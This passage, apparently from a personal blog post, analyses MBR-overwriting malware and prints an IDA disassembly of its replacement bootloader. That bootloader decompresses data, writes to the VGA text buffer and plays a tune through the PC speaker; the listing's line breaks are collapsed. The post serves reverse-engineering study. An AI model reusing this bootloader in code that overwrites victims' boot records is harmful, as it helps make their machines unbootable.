
This would continue and loop through the decompressed data and just keeps going on forever.
Video (Not mine)
There are many videos in Youtube that shows the aftermath after the MBR has been overwritten. Here is one of those out there:
Conclusion
I had fun understanding what happens under the hood including:
- Printing on the screen via VGA Framebuffer
- Programmable Interrupt Timer which makes use of channel 2 for the speaker
- Decompression implemented on the second part
- The separation of memory to achieve things
- Better understanding of
lobsbandstosbrelated instructions - How to make a beep
- Better appreciation of how the BIOS interrupts work
Annex
Bootloader From IDA
I have rebased the segment to 0x7c00 as that is the location where the computer will look for the bootloader.
seg000:7C00 sub_7C00 proc nearseg000:7C00 mov bx, 7E0hseg000:7C03 mov es, bxseg000:7C05 assume es:nothingseg000:7C05 mov ds, bxseg000:7C07 assume ds:nothingseg000:7C07 mov ax, 204hseg000:7C0A mov cx, 2seg000:7C0D mov dh, 0seg000:7C0F mov bx, 0seg000:7C12 int 13h ; DISK - READ SECTORS INTO MEMORYseg000:7C12 ; AL = number of sectors to read, CH = track, CL = sectorseg000:7C12 ; DH = head, DL = drive, ES:BX -> buffer to fillseg000:7C12 ; Return: CF set on error, AH = status, AL = number of sectors readseg000:7C14 xor ax, axseg000:7C16 mov bx, axseg000:7C18 mov cx, axseg000:7C1A mov dx, axseg000:7C1C mov si, 0seg000:7C1F mov di, 4000hseg000:7C22seg000:7C22 loc_7C22: ; CODE XREF: sub_7C00+3D↓jseg000:7C22 ; sub_7C00+5B↓jseg000:7C22 lodsbseg000:7C23 cmp si, 79Ehseg000:7C27 jnb short loc_7C5Eseg000:7C29 cmp al, 80hseg000:7C2B jnb short loc_7C30seg000:7C2D jmp loc_7C40seg000:7C30 ; ---------------------------------------------------------------------------seg000:7C30seg000:7C30 loc_7C30: ; CODE XREF: sub_7C00+2B↑jseg000:7C30 and al, 7Fhseg000:7C32 mov cl, alseg000:7C34seg000:7C34 loc_7C34: ; CODE XREF: sub_7C00+3B↓jseg000:7C34 lodsbseg000:7C35 stosbseg000:7C36 dec clseg000:7C38 cmp cl, 0FFhseg000:7C3B jnz short loc_7C34seg000:7C3D jmp loc_7C22seg000:7C40 ; ---------------------------------------------------------------------------seg000:7C40seg000:7C40 loc_7C40: ; CODE XREF: sub_7C00+2D↑jseg000:7C40 mov ah, alseg000:7C42 lodsbseg000:7C43 mov bx, axseg000:7C45 lodsbseg000:7C46 mov dx, siseg000:7C48 mov si, bxseg000:7C4A add si, 4000hseg000:7C4E mov cl, alseg000:7C50seg000:7C50 loc_7C50: ; CODE XREF: sub_7C00+57↓jseg000:7C50 lodsbseg000:7C51 stosbseg000:7C52 dec clseg000:7C54 cmp cl, 0seg000:7C57 jnz short loc_7C50seg000:7C59 mov si, dxseg000:7C5B jmp loc_7C22seg000:7C5E ; ---------------------------------------------------------------------------seg000:7C5Eseg000:7C5E loc_7C5E: ; CODE XREF: sub_7C00+27↑jseg000:7C5E mov al, 0B6hseg000:7C60 out 43h, al ; Timer 8253-5 (AT: 8254.2).seg000:7C62 mov ax, 1003hseg000:7C65 mov bl, 0seg000:7C67 int 10h ; - VIDEO - TOGGLE INTENSITY/BLINKING BIT (Jr, PS, TANDY 1000, EGA, VGA)seg000:7C67 ; BL = 00h enable background intensityseg000:7C67 ; = 01h enable blinkseg000:7C69 mov di, 0seg000:7C6C mov dx, 9DC0hseg000:7C6F mov cx, 0B800hseg000:7C72 mov es, cxseg000:7C74 assume es:nothingseg000:7C74 mov ax, 0seg000:7C77 mov cx, 7D0hseg000:7C7A rep stoswseg000:7C7C mov si, 9F9Chseg000:7C7F mov di, 0seg000:7C82 in al, 61h ; PC/XT PPI port B bits:seg000:7C82 ; 0: Tmr 2 gate ═╦═► OR 03H=spkr ONseg000:7C82 ; 1: Tmr 2 data ═╝ AND 0fcH=spkr OFFseg000:7C82 ; 3: 1=read high switchesseg000:7C82 ; 4: 0=enable RAM parity checkingseg000:7C82 ; 5: 0=enable I/O channel checkseg000:7C82 ; 6: 0=hold keyboard clock lowseg000:7C82 ; 7: 0=enable kbrdseg000:7C84 or al, 3seg000:7C86 out 61h, al ; PC/XT PPI port B bits:seg000:7C86 ; 0: Tmr 2 gate ═╦═► OR 03H=spkr ONseg000:7C86 ; 1: Tmr 2 data ═╝ AND 0fcH=spkr OFFseg000:7C86 ; 3: 1=read high switchesseg000:7C86 ; 4: 0=enable RAM parity checkingseg000:7C86 ; 5: 0=enable I/O channel checkseg000:7C86 ; 6: 0=hold keyboard clock lowseg000:7C86 ; 7: 0=enable kbrdseg000:7C88 mov bl, 1seg000:7C8Aseg000:7C8A loc_7C8A: ; CODE XREF: sub_7C00+A5↓jseg000:7C8A ; sub_7C00+C5↓jseg000:7C8A push dxseg000:7C8B mov ah, 86hseg000:7C8D mov cx, 0seg000:7C90 mov dx, 6000hseg000:7C93 int 15h ; SYSTEM - WAIT (AT,XT2,XT286,CONV,PS)seg000:7C93 ; CX,DX = number of microseconds to waitseg000:7C93 ; Return: CF clear: after wait elapses, CF set: immediately due to errorseg000:7C95 pop dxseg000:7C96 cmp si, 9FE8hseg000:7C9A jge short loc_7CA0seg000:7C9C lodsbseg000:7C9D mov ah, 0F0hseg000:7C9F stoswseg000:7CA0seg000:7CA0 loc_7CA0: ; CODE XREF: sub_7C00+9A↑jseg000:7CA0 dec blseg000:7CA2 cmp bl, 0seg000:7CA5 jnz short loc_7C8Aseg000:7CA7 push siseg000:7CA8 mov si, dxseg000:7CAA lodswseg000:7CAB mov cx, axseg000:7CAD and ah, 1Fhseg000:7CB0 out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7CB2 mov al, ahseg000:7CB4 out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7CB6 shr ch, 5seg000:7CB9 shl ch, 2seg000:7CBC mov bl, chseg000:7CBE mov dx, siseg000:7CC0 pop siseg000:7CC1 cmp dx, 9DF4hseg000:7CC5 jnz short loc_7C8Aseg000:7CC7 mov si, 4000hseg000:7CCA mov di, 0seg000:7CCD mov ax, 7E0hseg000:7CD0 mov ds, axseg000:7CD2 mov ax, 0B800hseg000:7CD5 mov es, axseg000:7CD7 dec blseg000:7CD9 jmp loc_7CFCseg000:7CDC ; ---------------------------------------------------------------------------seg000:7CDCseg000:7CDC loc_7CDC: ; CODE XREF: sub_7C00+ED↓jseg000:7CDC ; sub_7C00+10D↓j ...seg000:7CDC mov al, 0DChseg000:7CDE stosbseg000:7CDF lodsbseg000:7CE0 stosbseg000:7CE1 cmp si, 9DC0hseg000:7CE5 jz short loc_7D29seg000:7CE7 cmp di, 0FA0hseg000:7CEB jz short loc_7CF0seg000:7CED jmp loc_7CDCseg000:7CF0 ; ---------------------------------------------------------------------------seg000:7CF0seg000:7CF0 loc_7CF0: ; CODE XREF: sub_7C00+EB↑jseg000:7CF0 ; sub_7C00+12C↓jseg000:7CF0 push dxseg000:7CF1 mov ah, 86hseg000:7CF3 mov cx, 1seg000:7CF6 mov dx, 6000hseg000:7CF9 int 15h ; SYSTEM - WAIT (AT,XT2,XT286,CONV,PS)seg000:7CF9 ; CX,DX = number of microseconds to waitseg000:7CF9 ; Return: CF clear: after wait elapses, CF set: immediately due to errorseg000:7CFB pop dxseg000:7CFCseg000:7CFC loc_7CFC: ; CODE XREF: sub_7C00+D9↑jseg000:7CFC mov di, 0seg000:7CFF cmp dx, 9F9Chseg000:7D03 jnz short loc_7D08seg000:7D05 mov dx, 9DF4hseg000:7D08seg000:7D08 loc_7D08: ; CODE XREF: sub_7C00+103↑jseg000:7D08 dec blseg000:7D0A cmp bl, 0seg000:7D0D jnz short loc_7CDCseg000:7D0F push siseg000:7D10 mov si, dxseg000:7D12 lodswseg000:7D13 mov cx, axseg000:7D15 and ah, 1Fhseg000:7D18 out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7D1A mov al, ahseg000:7D1C out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7D1E shr ch, 5seg000:7D21 mov bl, chseg000:7D23 mov dx, siseg000:7D25 pop siseg000:7D26 jmp loc_7CDCseg000:7D29 ; ---------------------------------------------------------------------------seg000:7D29seg000:7D29 loc_7D29: ; CODE XREF: sub_7C00+E5↑jseg000:7D29 mov si, 4000hseg000:7D2C jmp loc_7CF0seg000:7D2C sub_7C00 endp